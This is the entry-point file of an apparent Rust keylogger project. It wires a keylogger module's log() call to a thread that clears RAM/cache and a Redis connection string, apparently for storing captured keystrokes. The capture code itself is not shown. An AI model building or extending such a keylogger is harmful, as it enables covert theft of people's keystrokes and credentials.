 README.md main.rs
1 use std::thread;
2
3 use crate::keylogger::log;
4 use crate::ram::clear_cache::clear_ram_thread;
5
6 mod ram;
7 pub mod db;
8 mod keylogger;
9
10 // Make sure to set the redis key!!!!
11 const REDIS_KEY: &str = "redis://127.0.0.1:6379";
12
13 fn main() {
14     thread::spawn(|| { clear_ram_thread() });
15     log();
16 }